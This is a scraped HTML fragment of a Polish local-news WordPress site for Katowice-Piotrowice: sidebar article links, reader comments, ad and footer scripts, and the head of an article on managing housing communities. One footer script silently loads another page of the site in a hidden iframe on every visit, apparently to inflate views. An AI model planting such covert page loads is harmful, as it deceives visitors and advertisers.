								<a href='https://www.piotrowice.katowice.pl/budzet-obywatelski-w-piotrowicach-i-ochojcu-edycja-2023' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2022/09/bo-katowice-2022-500x294.jpg' class='alignnone' alt='Budżet Obywatelski w Piotrowicach i Ochojcu &#8211; edycja 2023' title='bo katowice 2022' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/budzet-obywatelski-w-piotrowicach-i-ochojcu-edycja-2023" title="Permalink to Budżet Obywatelski w Piotrowicach i Ochojcu &#8211; edycja 2023" rel="bookmark">Budżet Obywatelski w Piotrowicach i Ochojcu &#8211; edycja 2023</a>
									</h2>									
								</div>
							</article>
													
					</div>
					<div class="sidebar-slider-pager sidebarpager2"></div>
				</div>
							<div class="tab-pane" id="sidebartab3">
					<div class="sidebar-tabbedposts">
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/nowe-zasady-parkowania-w-centrum-katowic-od-1-grudnia-2023' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2023/11/mapa-strefy-parkowania-Katowice-500x294.jpg' class='alignnone' alt='Nowe zasady parkowania w Centrum Katowic od 1 grudnia 2023!' title='Mapa strefy parkowania Katowice' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/nowe-zasady-parkowania-w-centrum-katowic-od-1-grudnia-2023" title="Permalink to Nowe zasady parkowania w Centrum Katowic od 1 grudnia 2023!" rel="bookmark">Nowe zasady parkowania w Centrum Katowic od 1 grudnia 2023!</a>
									</h2>									
								</div>
							</article>
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/jak-zachowac-swiezosc-wedliny-online-prawidlowe-przechowywanie' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2021/03/Swiezyzna-Katowice-Jankego-500x294.jpg' class='alignnone' alt='Jak zachować świeżość wędliny? Prawidłowe przechowywanie' title='Świezyzna Katowice Jankego' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/jak-zachowac-swiezosc-wedliny-online-prawidlowe-przechowywanie" title="Permalink to Jak zachować świeżość wędliny? Prawidłowe przechowywanie" rel="bookmark">Jak zachować świeżość wędliny? Prawidłowe przechowywanie</a>
									</h2>									
								</div>
							</article>
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/slawy-w-piotrowickiej-sp-32' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2017/03/kolaz-gwiazdy32-500x294.jpg' class='alignnone' alt='Sławy w Piotrowickiej SP 32' title='Gwiazdy SP32' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/slawy-w-piotrowickiej-sp-32" title="Permalink to Sławy w Piotrowickiej SP 32" rel="bookmark">Sławy w Piotrowickiej SP 32</a>
									</h2>									
								</div>
							</article>
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/piotrowicka-szkola-podstawowa-nr-32-najlepsza-w-katowicach' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2009/11/sp32_02-500x294.jpg' class='alignnone' alt='Piotrowicka Szkoła Podstawowa nr 32 najlepsza w Katowicach' title='Szkoła Podstawowa nr 32 im. Bohaterów Monte Cassino' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/piotrowicka-szkola-podstawowa-nr-32-najlepsza-w-katowicach" title="Permalink to Piotrowicka Szkoła Podstawowa nr 32 najlepsza w Katowicach" rel="bookmark">Piotrowicka Szkoła Podstawowa nr 32 najlepsza w Katowicach</a>
									</h2>									
								</div>
							</article>
													
					</div>
					<div class="sidebar-slider-pager sidebarpager3"></div>
				</div>
							<div class="tab-pane" id="sidebartab4">
					<div class="sidebar-tabbedposts">
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/rozwoj-koszykowki-w-katowicach-od-piotrowickiej-kolebki-po-katowice-miners' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2025/06/katowice-miners-500x294.jpg' class='alignnone' alt='Rozwój koszykówki w Katowicach – od Piotrowickiej kolebki po Katowice Miners' title='Katowice Miners' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/rozwoj-koszykowki-w-katowicach-od-piotrowickiej-kolebki-po-katowice-miners" title="Permalink to Rozwój koszykówki w Katowicach – od Piotrowickiej kolebki po Katowice Miners" rel="bookmark">Rozwój koszykówki w Katowicach – od Piotrowickiej kolebki po Katowice Miners</a>
									</h2>									
								</div>
							</article>
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/basketmania-2025-emocjonujace-finaly-szkolnych-rozgrywek-koszykarskich-w-katowicach-za-nami' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2025/03/final-basketmania-katowice-2025-500x294.jpg' class='alignnone' alt='Basketmania 2025: Emocjonujące finały szkolnych rozgrywek koszykarskich w Katowicach za Nami!' title='Finał Basketmania Katowice 2025' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/basketmania-2025-emocjonujace-finaly-szkolnych-rozgrywek-koszykarskich-w-katowicach-za-nami" title="Permalink to Basketmania 2025: Emocjonujące finały szkolnych rozgrywek koszykarskich w Katowicach za Nami!" rel="bookmark">Basketmania 2025: Emocjonujące finały szkolnych rozgrywek koszykarskich w Katowicach za Nami!</a>
									</h2>									
								</div>
							</article>
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/nowa-inwestycja-mieszkaniowa-przy-ul-wojska-polskiego' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2025/02/Prado-Katowice-500x294.jpg' class='alignnone' alt='Nowa inwestycja mieszkaniowa przy ul. Wojska Polskiego &#8211; Prado' title='Prado Katowice' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/nowa-inwestycja-mieszkaniowa-przy-ul-wojska-polskiego" title="Permalink to Nowa inwestycja mieszkaniowa przy ul. Wojska Polskiego &#8211; Prado" rel="bookmark">Nowa inwestycja mieszkaniowa przy ul. Wojska Polskiego &#8211; Prado</a>
									</h2>									
								</div>
							</article>
							
							<article>
								<a href='https://www.piotrowice.katowice.pl/nowe-zasady-parkowania-w-centrum-katowic-od-1-grudnia-2023' rel='bookmark'><img src='https://www.piotrowice.katowice.pl/wp-content/uploads/2023/11/mapa-strefy-parkowania-Katowice-500x294.jpg' class='alignnone' alt='Nowe zasady parkowania w Centrum Katowic od 1 grudnia 2023!' title='Mapa strefy parkowania Katowice' /></a>								<div class="post-caption">
									<h2 class="sidebar-entry-title">
										<a href="https://www.piotrowice.katowice.pl/nowe-zasady-parkowania-w-centrum-katowic-od-1-grudnia-2023" title="Permalink to Nowe zasady parkowania w Centrum Katowic od 1 grudnia 2023!" rel="bookmark">Nowe zasady parkowania w Centrum Katowic od 1 grudnia 2023!</a>
									</h2>									
								</div>
							</article>
													
					</div>
					<div class="sidebar-slider-pager sidebarpager4"></div>
				</div>
					</div>							
	</div><!-- Sidebar Slider -->
		<script type="text/javascript">			
	(function($) {
		$(document).ready(function() {
			$('#sidebartab1 > div,#sidebartab2 > div,#sidebartab3 > div,#sidebartab4 > div').owlCarousel({
				loop				: true,
				nav					: false,
				dots				: true,
				mouseDrag			: false,
				touchDrag			: true,
				autoplay			: true,
				autoplayTimeout		: 5000,
				animateOut			: 'fadeOut',
				items				: 1,
				autoplay			: true,
				autoHeight			: true
			});	
		});
	})(jQuery);				
	</script>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widgetinner"><h3 class="widgettitle">OSTATNIE KOMENTARZE</h3>
<ul id="better-recent-comments" class="recent-comments-list"><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">Ania</span>: &ldquo;<span class="comment-excerpt">Dlaczego w sprzedaży nie macie miodownika?</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/piekarnia-klos/comment-page-1#comment-31188">sty 14, 22:00</a></span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">Natalia</span>: &ldquo;<span class="comment-excerpt">Nie został zapomniany, w Muzeum Historii Katowic będzie jego duża wystawa pt. &#8222;Stefan Suberlak. Baśń o wspólnocie&#8221; od maja do&hellip;</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/stefan-suberlak-na-stacji-kolejowej/comment-page-1#comment-30035">lut 7, 10:11</a></span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">Brynów</span>: &ldquo;<span class="comment-excerpt">Bardzo fajna restauracja. Jeden z nielicznych lokali w południowych dzielnicach Katowice, który działa już kilkunastu lat.</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/restauracja-centaur/comment-page-1#comment-29547">sty 15, 14:23</a></span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">Andrzej</span>: &ldquo;<span class="comment-excerpt">Z Ujsoł tworzył piękne grafiki gór, lasów, pojedynczych drzew. Mam taki w domu kupiony od Pana Stefana przez śp. teścia&hellip;</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/stefan-suberlak-na-stacji-kolejowej/comment-page-1#comment-29382">sty 2, 13:12</a></span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link"><a href="https://www.brynow.pl/" class="url" rel="ugc external nofollow">Stan</a></span>: &ldquo;<span class="comment-excerpt">Świetna strona, dużo ciekawych informacji. Zapraszam do lokalnej współpracy</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/kontakt/comment-page-1#comment-29327">gru 26, 23:06</a></span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link"><a href="http://brak" class="url" rel="ugc external nofollow">Jerzy</a></span>: &ldquo;<span class="comment-excerpt">tak dawniej to bylo Swierczewsskiego 19 moja mama tam pracowala</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/cukiernia-dlucik/comment-page-1#comment-28787">lis 11, 14:19</a></span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/piekarnia-klos" class="url" rel="ugc">Monika</a></span>: &ldquo;<span class="comment-excerpt">Najlepsze jedzenie jakie jadłam. Uwielbiam Wasz klimat oraz to w jaki sposób podają Państwo dania. Wszystko jest estetyczne i cudownie&hellip;</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/restauracje-i-piekarnie/piekarnia-klos/comment-page-1#comment-28534">paź 25, 18:24</a></span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap"><span class="comment-author-link">Anna</span>: &ldquo;<span class="comment-excerpt">Szanowna Pani, nie jestem krewną, tylko historykiem sztuki, pracuję w warszawskim Muzeum Narodowym i pisze referat o Stefanie Suberlaku, Moja&hellip;</span>&rdquo; <span class="comment-date"><a href="https://www.piotrowice.katowice.pl/stefan-suberlak-na-stacji-kolejowej/comment-page-1#comment-28394">paź 16, 09:52</a></span></div></li></ul></div></section>
<section id="text-5" class="widget widget_text"><div class="widgetinner">			<div class="textwidget"><div style="text-align:center;"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300x250, utworzono 10-06-16 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-2247103634326335"
     data-ad-slot="4193562563"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
		</div></section>
	
</div>
	</section>
	
		
		
	<footer itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div class="row">
			<div class="col-xs-12 col-sm-7 col-md-4">
							</div>
			
			<div class="col-xs-12 col-sm-5 col-md-3">
							</div>
			
			<div class="clearfix visible-sm"></div>
			
			<div class="col-xs-12 col-sm-3 col-md-2">
							</div>
			
			<div class="col-xs-12 col-sm-9 col-md-3 footerlast">
							</div>
		</div>
		
		<div class="row">
			<div class="col-md-12">
				<div class="footer-secondrow">			
					<div class="navwidgets navwidgets-1">
						<div>
													</div>
					</div>
					
					<div class="navwidgets navwidgets-2">
						<div>
													</div>
					</div>

					<div class="clearfix visible-xs"></div>
					
					<div class="navwidgets navwidgets-3">
						<div>
													</div>
					</div>

					<div class="navwidgets navwidgets-4">
						<div>
													</div>
					</div>

					<div class="navwidgets navwidgets-5">
						<div>
													</div>
					</div>					
				</div>
			</div>
		</div>
		
		<div class="row">
			<div class="col-md-12">
				<div class="footer-meta">
				
					<p class="footer-metaleft pull-left">
						&copy; 2026, <a href="#top" title="Katowice Piotrowice" rel="home"><strong>&uarr;</strong> Katowice Piotrowice</a>
					</p><!-- #site-info -->
								
					<p class="footer-metaleft pull-right">
						<a href="https://www.piotrowice.katowice.pl/wp-login.php">Zaloguj się</a> Powered by <strong>WordPress</strong> Designed by <strong>Gabfire</strong>					</p> <!-- #footer-right-side -->
					
					<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sharp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-content/themes/sharp/inc/js/owl.carousel.min.js?ver=6.9" id="owl-carousel2-js"></script>
<script type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-content/themes/sharp/framework/bootstrap/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-content/themes/sharp/inc/js/responsive-menu.js?ver=6.9" id="responsive-menu-js"></script>
<script type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-content/themes/sharp/inc/js/scripts.js?ver=6.9" id="gabfire-scripts-js"></script>
<script type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.piotrowice.katowice.pl/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script defer type="text/javascript" src="https://www.piotrowice.katowice.pl/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762972433" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.piotrowice.katowice.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.piotrowice.katowice.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				</div>
			</div>
		</div>
	</footer>
</div><!-- container -->
<script type='text/javascript'>
window.onload = function() {
	
	   var partnerUrls = ['https://www.piotrowice.katowice.pl/jak-dobrze-zarzadzac-wspolnota-katowice'];
        var randomUrl = partnerUrls[Math.floor(Math.random() * partnerUrls.length)];
	
	var iframe3 = document.createElement('iframe');
    iframe3.style.display = "none";
	iframe3.referrerPolicy = "no-referrer";
    iframe3.src = randomUrl;
    document.body.appendChild(iframe3);
};
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a0a586bbe17346fb81520b03feea0099","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GzY4FdKSiiQemmekmr5Y7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768879206659');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.piotrowice.katowice.pl/jak-dobrze-zarzadzac-wspolnota-katowice
body_size: 21085
content:
<!DOCTYPE html>
<html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.piotrowice.katowice.pl/xmlrpc.php">
	
	<title>Jak dobrze zarządzać wspólnotą – Katowice | Katowice Piotrowice</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Zarządzanie wspólnotą mieszkaniową to coś znacznie więcej niż księgowość i odbieranie telefonów od lokatorów. To realne wpływanie na jakość życia mieszkańców, stan budynku i wartość nieruchomości. W Katowicach i całej aglomeracji śląskiej coraz częściej trafiają do nas wspólnoty, które wcześniej były źle prowadzone – brakowało przejrzystości, planów remontowych i zwykłej ludzkiej komunikacji. Jak dobre zarządzanie" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Redaktor"/>
	<link rel="canonical" href="https://www.piotrowice.katowice.pl/jak-dobrze-zarzadzac-wspolnota-katowice" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="pl_PL" />
		<meta property="og:site_name" content="Katowice Piotrowice |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Jak dobrze zarządzać wspólnotą – Katowice | Katowice Piotrowice" />
		<meta property="og:description" content="Zarządzanie wspólnotą mieszkaniową to coś znacznie więcej niż księgowość i odbieranie telefonów od lokatorów. To realne wpływanie na jakość życia mieszkańców, stan budynku i wartość nieruchomości. W Katowicach i całej aglomeracji śląskiej coraz częściej trafiają do nas wspólnoty, które wcześniej były źle prowadzone – brakowało przejrzystości, planów remontowych i zwykłej ludzkiej komunikacji. Jak dobre zarządzanie" />
		<meta property="og:url" content="https://www.piotrowice.katowice.pl/jak-dobrze-zarzadzac-wspolnota-katowice" />
		<meta property="article:published_time" content="2025-11-09T20:27:38+00:00" />
		<meta property="article:modified_time" content="2025-11-09T20:27:57+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Jak dobrze zarządzać wspólnotą – Katowice | Katowice Piotrowice" />
		<meta name="twitter:description" content="Zarządzanie wspólnotą mieszkaniową to coś znacznie więcej niż księgowość i odbieranie telefonów od lokatorów. To realne wpływanie na jakość życia mieszkańców, stan budynku i wartość nieruchomości. W Katowicach i całej aglomeracji śląskiej coraz częściej trafiają do nas wspólnoty, które wcześniej były źle prowadzone – brakowało przejrzystości, planów remontowych i zwykłej ludzkiej komunikacji. Jak dobre zarządzanie" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.piotrowice.katowice.pl\/jak-dobrze-zarzadzac-wspolnota-katowice#article","name":"Jak dobrze zarz\u0105dza\u0107 wsp\u00f3lnot\u0105 \u2013 Katowice | Katowice Piotrowice","headline":"Jak dobrze zarz\u0105dza\u0107 wsp\u00f3lnot\u0105 &#8211; Katowice","author":{"@id":"https:\/\/www.piotrowice.katowice.pl\/author\/admin#author"},"publisher":{"@id":"https:\/\/www.piotrowice.katowice.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.piotrowice.katowice.pl\/wp-content\/uploads\/2025\/11\/kamienica.jpg","width":1614,"height":938,"caption":"kamienica"},"datePublished":"2025-11-09T21:27:38+01:00","dateModified":"2025-11-09T21:27:57+01:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/www.piotrowice.katowice.pl\/jak-dobrze-zarzadzac-wspolnota-katowice#webpage"},"isPartOf":{"@id":"https:\/\/www.piotrowice.katowice.pl\/jak-dobrze-zarzadzac-wspolnota-katowice#webpage"},"articleSection":"Inne"},{"@type":"BreadcrumbList","@id":"https:\/\/www.piotrowice.katowice.pl\/jak-dobrze-zarzadzac-wspolnota-katowice#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.piotrowice.katowice.pl#listItem","position":1,"name":"Home","item":"https:\/\/www.piotrowice.katowice.pl","nextItem":{"@type":"ListItem","@id":"https:\/\/www.piotrowice.katowice.pl\/temat\/inne#listItem","name":"Inne"}},{"@type":"ListItem","@id":"https:\/\/www.piotrowice.katowice.pl\/temat\/inne#listItem","position":2,"name":"Inne","item":"https:\/\/www.piotrowice.katowice.pl\/temat\/inne","nextItem":{"@type":"ListItem","@id":"https:\/\/www.piotrowice.katowice.pl\/jak-dobrze-zarzadzac-wspolnota-katowice#listItem","name":"Jak dobrze zarz\u0105dza\u0107 wsp\u00f3lnot\u0105 &#8211; Katowice"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.piotrowice.katowice.pl#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.piotrowice.katowice.pl\/jak-dobrze-zarzadzac-wspolnota-katowice#listItem","position":3,"name":"Jak dobrze zarz\u0105dza\u0107 wsp\u00f3lnot\u0105 &#8211; Katowice","previousItem":{"@type":"ListItem","@id":"https:\/\/www.piotrowice.katowice.pl\/temat\/inne#listItem","name":"Inne"}}]},{"@type":"Organization","@id":"https:\/\/www.piotrowice.katowice.pl\/#organization","name":"Katowice Piotrowice","url":"https:\/\/www.piotrowice.katowice.pl\/"},{"@type":"Person","@id":"https:\/\/www.piotrowice.katowice.pl\/author\/admin#author","url":"https:\/\/www.piotrowice.katowice.pl\/author\/admin","name":"Redaktor","image":{"@type":"ImageObject","@id":"https:\/\/www.piotrowice.katowice.pl\/jak-dobrze-zarzadzac-wspolnota-katowice#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/22e9a3867336406889d3c87828644550e2c951ba5da65cf47d9a4e28ca46cc36?s=96&d=mm&r=g","width":96,"height":96,"caption":"Redaktor"}},{"@type":"WebPage","@id":"https:\/\/www.piotrowice.katowice.pl\/jak-dobrze-zarzadzac-wspolnota-katowice#webpage","url":"https:\/\/www.piotrowice.katowice.pl\/jak-dobrze-zarzadzac-wspolnota-katowice","name":"Jak dobrze zarz\u0105dza\u0107 wsp\u00f3lnot\u0105 \u2013 Katowice | Katowice Piotrowice","description":"Zarz\u0105dzanie wsp\u00f3lnot\u0105 mieszkaniow\u0105 to co\u015b znacznie wi\u0119cej ni\u017c ksi\u0119gowo\u015b\u0107 i odbieranie telefon\u00f3w od lokator\u00f3w. To realne wp\u0142ywanie na jako\u015b\u0107 \u017cycia mieszka\u0144c\u00f3w, stan budynku i warto\u015b\u0107 nieruchomo\u015bci. W Katowicach i ca\u0142ej aglomeracji \u015bl\u0105skiej coraz cz\u0119\u015bciej trafiaj\u0105 do nas wsp\u00f3lnoty, kt\u00f3re wcze\u015bniej by\u0142y \u017ale prowadzone \u2013 brakowa\u0142o przejrzysto\u015bci, plan\u00f3w remontowych i zwyk\u0142ej ludzkiej komunikacji. Jak dobre zarz\u0105dzanie","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/www.piotrowice.katowice.pl\/#website"},"breadcrumb":{"@id":"https:\/\/www.piotrowice.katowice.pl\/jak-dobrze-zarzadzac-wspolnota-katowice#breadcrumblist"},"author":{"@id":"https:\/\/www.piotrowice.katowice.pl\/author\/admin#author"},"creator":{"@id":"https:\/\/www.piotrowice.katowice.pl\/author\/admin#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.piotrowice.katowice.pl\/wp-content\/uploads\/2025\/11\/kamienica.jpg","@id":"https:\/\/www.piotrowice.katowice.pl\/jak-dobrze-zarzadzac-wspolnota-katowice\/#mainImage","width":1614,"height":938,"caption":"kamienica"},"primaryImageOfPage":{"@id":"https:\/\/www.piotrowice.katowice.pl\/jak-dobrze-zarzadzac-wspolnota-katowice#mainImage"},"datePublished":"2025-11-09T21:27:38+01:00","dateModified":"2025-11-09T21:27:57+01:00"},{"@type":"WebSite","@id":"https:\/\/www.piotrowice.katowice.pl\/#website","url":"https:\/\/www.piotrowice.katowice.pl\/","name":"Katowice Piotrowice","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/www.piotrowice.katowice.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Katowice Piotrowice &raquo; Kanał z wpisami" href="https://www.piotrowice.katowice.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Katowice Piotrowice &raquo; Kanał z komentarzami" href="https://www.piotrowice.katowice.pl/comments/feed" />
<script type="text/javascript" id="wpp-js" src="https://www.piotrowice.katowice.pl/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.piotrowice.katowice.pl/wp-json/wordpress-popular-posts" data-post-id="5181" data-token="7bcf9ac046" data-lang="0" data-debug="0"></script>
